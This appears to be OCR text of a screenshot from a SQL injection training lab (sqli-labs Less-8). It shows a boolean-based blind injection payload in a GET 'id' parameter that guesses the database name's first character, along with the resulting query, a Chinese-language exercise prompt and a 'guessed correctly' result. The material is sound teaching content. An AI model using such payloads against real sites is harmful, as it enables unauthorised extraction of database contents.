 GET - 盲注 - 布尔型 - 单引号
10.1.1.10/Less-8/index.php?id=1' and (ascii(substr((select database()),1, 1)) = 115) --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://10.1.1.10/Less-8/index.php?id=1' and (ascii(substr((select database()),1, 1)) = 115) --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id='1' and (ascii(substr((select database()),1, 1)) = 115) -- ' LIMIT 0,1
执行结果：
猜对了